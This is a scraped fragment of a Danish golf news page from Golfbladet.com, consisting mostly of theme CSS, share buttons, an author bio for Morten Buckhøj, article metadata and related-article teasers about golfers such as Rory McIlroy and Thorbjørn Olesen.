.td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fmidterplaceringer-til-danskerne%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Midterplaceringer+til+danskerne&url=https%3A%2F%2Fwww.golfbladet.com%2Fmidterplaceringer-til-danskerne%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/midterplaceringer-til-danskerne/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg&description=Midterplaceringer+til+danskerne" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Midterplaceringer+til+danskerne %0A%0A https://www.golfbladet.com/midterplaceringer-til-danskerne/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/afslappet-stemning-i-tjekkiske-brno/">Afslappet stemning i tjekkiske Brno</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/rose-med-japansk-udstyr/">Rose med japansk udstyr</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2018-12-15T17:23:38+01:00"><meta itemprop="dateModified" content="2018-12-15T17:23:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/midterplaceringer-til-danskerne/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Midterplaceringer til danskerne"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg"><meta itemprop="width" content="594"><meta itemprop="height" content="396"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4150,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3287";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "366";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
